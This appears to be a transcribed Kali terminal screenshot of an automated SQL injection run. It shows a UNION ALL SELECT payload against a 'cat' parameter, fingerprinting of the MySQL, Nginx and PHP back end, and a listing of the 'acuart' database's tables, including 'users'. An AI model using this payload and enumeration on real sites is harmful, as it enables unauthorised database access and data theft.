 shinchan@kali: ~
Payload: cat=1 UNION ALL SELECT CONCAT(0x716b627a71,0x584972505644536f69697a
4546416d41724346756b744b6f5543616d755057786845754a52464363,0x71706a6a71),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[02:37:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[02:37:28] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[02:37:28] [INFO] fetched data logged to text files under '/home/shinchan/.local